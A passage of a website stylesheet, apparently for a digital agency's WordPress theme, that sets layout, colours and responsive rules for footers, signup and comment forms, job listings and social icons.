    color: #000;
    margin-bottom: 20px;
}
.growth-tips div > p:nth-of-type(2) {
    margin-bottom: 20px;
    color: #000;
}
.growth-tips #mc_embed_signup_scroll input.button {
    margin-bottom: 0px;
    width: 100%;
}
.post-sidebar .widget_categories .cat-item a:hover:after {transform: scaleX(0);}
aside#search-2 input[type='search'] {
    border: none;
    height: 3.5em;
    box-shadow: none !important;
}
aside#search-2 button {
    background: none;
    font-size: 20px;
    border: none;
    color: #000;
    opacity: 0.5;
}
aside#search-2 .searchform {
    border: 1px solid rgba(221, 221, 221, 0.31);
}
#secondary .widget {margin-bottom: 4em;}
#secondary .widget:last-child {margin-bottom: 0em;}
#categories-2.widget ul {margin-top:15px;}
.nav-pagination>li>span, .nav-pagination>li>a {border: 1px solid #e5f5e5;}
.comment-form>p.form-submit {width: 250px; display: flex;}
#commentform .form-submit #submit {
    border: 2px solid transparent;
    width: 100%;
    text-align: left;
    margin: 0;
}
#commentform .form-submit #submit:hover{
    background: none;
    box-shadow: none;
    border: 2px solid #00aa00;
    color: #00aa00;
}
#commentform .form-submit i {
    line-height: 3;
    left: -14%;
    color: #fff;
}
#commentform .form-submit:hover i, #commentform .form-submit i:hover, #commentform .form-submit:hover {
    color: #00aa00 !important;
    background: none;
}
.archive-page-header h1.page-title {
    font-size: 45px !important;
    font-weight: 700;
    text-transform: capitalize;
    text-align: left;
}
.archive-page-header h1.page-title span {
    color: #ff6600;
}
.job.about_page {display: none;}
.single-job_listing .blog-wrapper.blog-single {
    padding-top: 0;
}
.single-job_listing .job.about_page {display: block;}

/****Job Single Listing ******/
body.single-job_listing.job_listing-template-default #content .booklet-guide, 
body.single-job_listing.job_listing-template-default #content #related_posts, 
body.single-job_listing.job_listing-template-default #content .entry-author, 
body.single-job_listing.job_listing-template-default #content .post-sidebar {
    display: none;
}
body.single-job_listing.job_listing-template-default #content .large-8 {
    max-width: 80%;
    flex-basis: 80%;
    margin: 0 auto;
}
.application-deadline label {
    display: inline-block;
}
/************* Footer Styling ********************/
.footer {
    padding: 60px 0 0px;
}
.footer ul.menu a:active {
    color: #00aa00;
}
.footer > div.row {
    border-bottom: 1px solid rgba(30, 27, 22, 0.1);
    padding-bottom: 10px !important;
}
footer .is-divider {
    display: none;
}
footer .large-columns-4>.col:nth-of-type(2) {
    max-width: 14%;
    flex-basis: 14%;
}
footer .large-columns-4>.col:nth-of-type(3) {
    max-width: 25%;
    flex-basis: 25%;
}
footer .large-columns-4>.col:first-child {
    max-width: 30%;
    flex-basis: 30%;
}
footer .large-columns-4>.col:last-child {
    max-width: 31%;
    flex-basis: 31%;
}

footer p {font-size:16px; color: #000; line-height:28px;}

footer a {color: #000;}

footer li a {font-size:16px; color: #000; line-height: 28px;}

footer .social-icons a {opacity: 1;}
ul.menu>li+li, .widget>ul>li+li {
    border: none;
}

#custom_html-2 .custom-html-widget {font-size: 14px;}
#custom_html-2 .custom-html-widget > div {margin-bottom: 20px;}
#custom_html-2 .custom-html-widget a {font-weight: 500;}
footer span.widget-title {
    padding-bottom: 20px;
    display: block;
    color: #000;
    letter-spacing: -1px;
	font-family: 'Muli', sans-serif;
}
footer a.button.secondary:hover {
    box-shadow: none;
	background: #00aa00;
    border: 1px solid #00e800;
    color: #fff;
    transition: background 0.1s ease-out;
}
footer a.button.secondary span {
    font-size: 14px;
    color: #00aa00;
    font-family: "Muli", sans-serif;
    padding: 13px 0px;
	font-weight: 600;
}
footer a.button.secondary, #custom_html-2 > div > div + p + p + p,  
#custom_html-2 > div.custom-html-widget > div + p + p + p a {opacity: 1;}
footer a.button.secondary:hover span, footer a.button.secondary span:hover {
    color: #fff;
    transition: background 1s ease-out;
}
.absolute-footer .social-icons a i:before {
	font-size: 20px;
    margin: 0 2px;
}
.absolute-footer .social-icons a {
	margin-left: 1em;
    margin-right: 1em;
}
.icon-facebook:before {
    color: #3c5b96;
}
.icon-twitter:before {
    color: #4da2ee;
}
.icon-instagram:before {
    color: #d45866;
}
.icon-youtube:before {
    color: #dc5741;
	font-size: 22px !important;
}
.icon-google-plus:before {
    color: #cb5445;
}
.icon-linkedin:before {
    color: #3779b2;
}
.copyright-left-text {
    color: #000;
    opacity: 0.6;
    margin-right: 10px;
}
.copyright-left-text a {
    opacity: 1;
}
.copyright-footer {
    display: flex;
	font-size: 12px;
	line-height: 3;
}
.footer-1, .footer-2 {
    border: none;
}
.footer-academy {position: relative;}
.footer-academy a:after {
	content: url(https://ckdigital.com/wp-content/uploads/2019/03/go-to-arrow-e1557299526617.png);
	position: absolute;
	top: 5px;
    right: auto;
    margin-left: 3px;
    display: inline;
}
.footer-academy a:hover:after {content: url(https://ckdigital.com/wp-content/uploads/2019/03/orange-go-to-arrow-e1557299593103.png);}

/******Mailchimp*****/
#mc_embed_signup.offers-form .mc-field-group {
    width: 50%;
    float: left;
    margin-bottom: 0px;
    height: 85px;
}
#mc_embed_signup.offers-form .mc-field-group:nth-child(odd) {
    padding-right: 10px;
}
#mc_embed_signup.offers-form .mc-field-group:nth-child(even) {
    padding-left: 10px;
}
#mc_embed_signup.offers-form .mc-field-group input {
    background-color: #ffffff;
    border-color: #e0e0e0;
    color: #000000;
    border-style: solid;
    border-width: 1px;
    border-radius: 2px;
    width: 100%;
    height: auto;
    padding: 10px;
    font-family: "Muli", sans-serif;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 0;
}
#mc_embed_signup div.mce_inline_error {
    font-size: 12px;
    padding: 0px 10px;
}
#mc_embed_signup.offers-form  #mc-embedded-subscribe {
    width: 100%;
    font-size: 24px;
    padding: 2% 0px;
}
#mc_embed_signup div.mce_inline_error {
    margin: 0 0 1em 0;
    padding: 0px 10px;
    background-color: transparent !important;
    font-weight: bold;
    z-index: 1;
    color: #6b0505 !important;
}
#mce-success-response {
    margin-bottom: 20px;
    color: #ff6926;
}
/********************************* Mobile Styling **********************/
@media only screen and (max-width: 1199px) {
	h1 {font-size: 16px !important;}
	.hero_header, .minor_pages .hero_header {font-size: 50px; letter-spacing: -1px;}
	#about_us_video_bg_overlay .hero_header {
        font-size: 30px !important;
    }
	.section_mini_headings {font-size: 18px;}
	.introSection .bg-rectangle:before {
    	top: 30%;
	}
	button.scroll-for-more.h-center {bottom: 0; display: none;}
	.featuredProject .row-collapse > .col {
		padding-left: 15px !important;
		padding-right: 15px !important;
		flex-basis: 100%;
		max-width: 100%;
	}
	.featuredProject .col-inner {padding: 0px !important;}
	.featuredProject h4 {
		font-size: 35px;
		line-height: 1.3em;
		max-width: 60%;
	}
	.featuredProjectResult {margin-top: 4%;}
	.featuredproject_mobile_floating.overlay {
		top: 0;
		right: 0;
		left: 0%;
		transform: rotate(30deg);
	}
	.featuredproject_mobile_floating .img {width: 50% !important; float: right;}
	.booklet-guide .section_mini_headings {font-size: 16px;}
	h2.report-heading {font-size: 33px;}
	.main_processes.web_design .row-collapse>.col {
		padding-right: 15px !important;
		padding-left: 15px !important;
	    max-width: 100%;
    	flex-basis: 100%;
	}
	.main_processes.web_design .row-collapse>.col .col-inner {
		padding-right: 0px !important;
		padding-left: 0px !important;
	}
	.main_processes .testimonial_rotator.template-default .has-image .img {
		width: 18%;
		margin-right: 0%;
	}
	.section_contact .hero_header {font-size: 25px;}
    .section_contact .icon-box h5 {font-size: 14px;}
	.featured-work a {font-size: 16px;}
	.featured-work h5 {font-size: 21px; line-height: 30px;}
	.featured-work p.featured-work-title {margin-bottom: 16px;}
	.blog-wrapper.blog-single .entry-author {padding: 0px;}
	.entry-image {margin-top: 20px; padding-bottom: 2em;}
	/*.button {
		line-height: 1em;
    	min-height: 3.5em;
    	padding: 18px 1.2em;
	}*/
	.blog-section-right-half a.greenLinks {font-size: 20px;}
}
@media only screen and (min-width: 850px) and (max-width: 1199px) {
	.web_design .second_row {flex-direction: column-reverse}
}
@media only screen and (min-width: 768px) and (max-width:1130px) {
	.work_page .featured-project-overlay h3 {font-size: 20px; line-height: 30px;}
	.work_page .featured-project-underlay a.featured-project-overlay {bottom: 0%;}
}
@media only screen and (max-width: 1024px) {
	.booklet-guide .img {width: 100% !important;}
	.booklet-guide .col:first-child .col-inner {margin: 0px !important;}
}
@media only screen and (min-width: 601px) and (max-width: 894px) {
	footer #nav_menu-3, footer #recent-posts-3 {display:none;}
	.footer-widgets #custom_html-2, #menu-footer-menu-company.menu li, .footer span.widget-title {text-align: left;}
	footer .large-columns-4 > .col {max-width: 50% !important; flex-basis: 50% !important;}
	footer .large-columns-4>.col:nth-of-type(2) {padding: 0 15%;}
}
@media only screen and (min-width: 849px) and (max-width: 873px) {
	.blog_category_list {display: block;}
}
@media only screen and (max-width:849px) {
	body {font-size: 16px !important;}
	.hero_header, .minor_pages .hero_header, .individual_project .hero_header {font-size: 42px;}
	h2 {font-size: 25px; margin-bottom: 5px !important;}
	.section_headings, .section_contact .section_headings {font-size: 40px; max-width: 80%;}
	.section_mini_headings {font-size: 16px; line-height: 20px; margin-bottom: 0px;}
	.individual_project .hero_header {margin-bottom:0px;}
	.individual_project .bg-rectangle:before {height: 69%;}
	.introSection .bg-rectangle-smaller:before {height: 68%;}
	p.case-study-title {margin-bottom: 10px;}
	#myVideo {height: 100%;}
	.introSection .bg-rectangle:before {right: 0%;}
	.greenLinks {font-size: 16px;}
	.services_overview .column-one .col-inner, .services_overview .column-two .col-inner,
	.services_overview .second_row > .col > .col-inner, .services_overview .column-three .col-inner, 
	.services_overview .column-four .col-inner {
		padding: 0px !important;
		margin: 0px !important;
	}
	.services_overview .is-divider {opacity: 0;}
	.featuredproject_mobile_floating.overlay {top: 45%;}
	.featuredProject .bg-rectangle:before {top: -4%; height: 42%;}
	.featuredProject .no_testimonial_bg:before {height: 72%; right: 0px;}
	.featuredProjectResult {margin-top: 8%;}
	.testimonial-featuredProject .testimonial_rotator.template-longform .testimonial_rotator_quote > p {font-size: 16px;}
	.center_GreenLink .greenLinks {font-size: 25px;}
	.single_project_showcase_thumbnails > .col, 
	.single_project_showcase_thumbnails > .col:nth-child(4) .col.recentWorkImage  {padding-bottom: 0px !important;}
	.single_project_showcase_thumbnails .col .row .col-inner {padding: 0px !important;}
	.featured-project-underlay a.featured-project-overlay {bottom: 40%;}
	.featured-project-overlay h3 {font-size: 20px; line-height: 24px;}
	.back-to-top.hide-for-medium {display: block !important;}
	.stuck {position:relative;}
	.testimonial_rotator.template-longform .testimonial_rotator_author_info p strong {font-size: 14px;}
	.testimonial_rotator.template-longform .testimonial_rotator_quote {font-size: 18px; line-height: 30px;}
	.our-works-see-more .section_mini_headings_column + .col + .col + .col .col-inner {margin-bottom: 20px !important;}
	.testimonial-section {padding-bottom: 0px !important;}
	.testimonial-section .section-content .col .row .col {padding-bottom: 0px !important;}
	.smaller_headlines_group_of_six_row .col .col-inner {margin-top: 0px;}
	.smaller-headlines-group-of-six h2 {font-size: 20px;}
	h2.report-heading {max-width: 100%; margin-bottom: 20px !important; font-size: 25px;}
	.booklet-guide .col:last-child .col-inner {padding: 0px !important;}
	.formlift-form-container {margin-bottom: 0px;}
	.smaller_headlines_group_of_six_row .col {padding-bottom: 15px !important;}
	.smaller_headlines_group_of_six_row.row-divided {border-width: 0px;}
	.process-of-dm .col-inner {padding: 0px !important;}
	.main_processes .testimonial_rotator.template-default .has-image .text, 
	.main_processes .testimonial_rotator_single.has-image.template-default .text {
		margin: 15px 0 0 15px;
	}
	.testimonial_rotator_author_info p strong {font-size: 16px;}
	.main_processes .testimonial_rotator_quote > p {
		font-size: 16px;
		line-height: 24px;
	}
	.main_processes .bg-rectangle:before {height: 88%;}
	.section-content > .row > .featured-project-underlay.col {padding-bottom: 0px !important;}
	.section-content > .row > .featured-project-underlay.col > .col-inner {padding: 0px !important;}
	.smaller_headlines_group_of_six_row + .row .is-divider {opacity: 0;}
	.copyright-footer {justify-content: center;}
	.our-works-see-more h1, .our-works-see-more .section_headings {text-align: center;}
	.section_contact .hero_header {font-size: 20px !important; margin-bottom: 10px;}
	.introSection.minor_pages .bg-rectangle:before {height: 80%;}
	.featured_project_mobile_link p {display: inline-block;}
	.links_column .col-inner {padding-left: 0% !important;}
	.cardinal_stone_mobile .col-inner {margin: 0px !important;}
	.cardinal_stone_mobile .col-inner .img {margin: 0 auto;}
	li.header-block .header-block-block-1 {
	    width: 100%;
	}
	#mobile-menu {display: block; height: 100%; overflow-y: scroll; overflow-x: hidden;}
	.off-canvas-center:not(.dark) .mfp-close {top: 0; right: 0;}
	.off-canvas-center:not(.dark) .mfp-close:before {display: none;}
	#desktop-menu {display: none;}
	.introSection.get-started-section .bg-rectangle:before {height: 74%;}
	.get-started-steps h6 {
		margin-bottom: 28px;
		letter-spacing: 0px;
	}
	.get-started-steps .featured-box {margin-bottom: 18px !important;}
	#about_us_video_bg_overlay h1, #about_us_video_bg_overlay .hero_header, 
	.video-button-wrapper div:nth-child(2) {display: none;}
	.about_page h1 {color: #000;}
	.mobile-nav.nav > li > a {color: #00aa00;}
	.single-post .post {padding-right: 0;}
	.entry-author:after {
		top: 12%;
		width: 100%;
		right: 0;
	}
	.blog-wrapper.blog-single {padding-top: 30px;}
	.blog-wrapper.blog-single .article-inner h1.entry-title {font-size: 35px !important;}
	#secondary .widget {margin-bottom: 40px;}
	#custom_html-3 {display: none;}
	#categories-2.widget ul {margin-top: 0px;}
	.blog-wrapper .post-item:nth-of-type(odd) {
    	padding-right: 15px;
	}
	.blog-wrapper .post-item:nth-of-type(even) {
    	padding-left: 15px;
	}
	.footer {padding: 20px 0 0px;}
	.blog-section-right-half a.greenLinks {padding-bottom: 20px;}
	.blog-section-right-half .section_mini_headings {
		margin-top: 26px;
    	margin-bottom: 15px;
	}
	#mc_embed_signup.offers-form .mc-field-group {
        width: 100%;
    }
    #mc_embed_signup.offers-form .mc-field-group:nth-child(odd) {
        padding-right: 0px;
    }
    #mc_embed_signup.offers-form .mc-field-group:nth-child(even) {
        padding-left: 0px;
    }
    #mc_embed_signup.offers-form #mc-embedded-subscribe {font-size: 19px;}
    .minor_pages.introSection.contact_pg.bg-rectangle:before, .about_page.introSection .bg-rectangle:after {
        display: none;
    }
    .minor_pages.introSection.contact_pg .col.bg-rectangle:before {
        top: calc(100% - 37em);
        bottom: 30px;
        height: auto;
        content: '';
        position: absolute;
        width: 50%;
        display: block;
        left: 0;
        right: auto;
        background-color: #e5f6e6;
        z-index: -1;
    }
    #about_us_video_bg_overlay .video-button-wrapper {justify-content: center;}
    .testimonial_rotator_next {right: 10% !important;}
    .testimonial_rotator_prev {left: auto !important;}
}
@media only screen and (max-width: 767px) {
	h2 {font-size: 20px;}
	.section_headings, .section_contact .section_headings {font-size: 30px; max-width: 80%;}
	.featuredProject h4 {font-size: 30px; letter-spacing: 0px; margin-bottom: 20px;}
	.featuredProject .section_mini_headings_column.hide-for-medium + .col {padding-bottom: 0px !important;}
	.featuredProject .bg-rectangle:before {height: 35%;}
	.work_page .section-content > .row > .col.featured-project-underlay {max-width: 100%; flex-basis: 100%;}
}
@media only screen and (max-width:600px) {
	#footer .large-columns-4>.col {max-width: 100%; flex-basis: 100%;}
	#footer span.widget-title {
		margin-bottom:10px; 
		border-bottom: 1px solid rgba(214, 208, 208, 0.52);
		padding-bottom: 15px;
		font-size: 16px;
		letter-spacing: 0px;
	}
	#footer .widget-title + div, #footer .widget-title + ul {
		display: none;
	}
	#footer .widget-title:after {
		content: url(https://ckdigital.com/wp-content/uploads/2019/03/footer_arrow.png);
		position: absolute;
		right: 12%;
		top: 1%;
		font-size: 17px;
		cursor: pointer;
		-moz-transition: all .25s cubic-bezier(0, .52, .39, .5);
		-o-transition: all .25s cubic-bezier(0, .52, .39, .5);
		-webkit-transition: all .25s cubic-bezier(0, .52, .39, .5);
		-ms-transition: all .25s cubic-bezier(0, .52, .39, .5);
		transition: all .25s cubic-bezier(0, .52, .39, .5);
	}
	.turn:after {
		-webkit-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		-o-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
		top: -6px;
		}
	.footer > div.row {border: none;}
	.copyright-footer {flex-direction: column-reverse; line-height: 25px;}
	.learn-more-text {font-size: 30px;}
	.blog-single .entry-content.single-page h2 {line-height: 1.3;}
}
@media only screen and (max-width: 580px) {
	.home .hero_header {font-size: 45px;}
	h2 {line-height: 25px;}
	.greenLinksHolder {margin-top: 5px;}
	.featuredProject h4 {font-size: 25px; max-width: 80%;}
	.section_headings, .section_contact .section_headings {font-size: 27px;}
	.introSection .bg-rectangle-small:before {height: 68%;}
	.introSection .col.paragraph .col-inner {padding-right: 0% !important;}
	a.huge_button > i.icon-angle-right, footer a.reveal-icon i {display: none;}
	footer a.reveal-icon span {transform: none;}
	.academy_contact p small a {display: block;}
	.related-posts-section {padding-bottom: 10px;}
	.project-description {width:90%;}
}
@media only screen and (max-width: 549px) {
	.individual_mobile_bg_gradient .col-two .col-inner {margin-top: 10% !important;}
	.individual_mobile_bg_gradient .col-two .col-inner .img {margin: 0 auto;}
	.section_contact small a {display: block;}
	.featured-project-underlay a.featured-project-overlay {bottom: 15%; padding: 20px 10px;}
	.featured-project-overlay h3 {font-size: 20px; margin-bottom: 10px;}
	#about_us_video_bg_overlay .video-button-wrapper {
		padding: 105px 0 0;
		position: relative;
		left: 35%;
	}
	#about-Video {
		object-fit: cover;
		height: 462px;
	}
	.about_page.introSection .bg-rectangle:before {display: none;}
	.zopim {display: none !important;}
	.icon-box h5 {font-size: 12px;}
	.section_contact .hero_header {font-size: 22px !important;}
}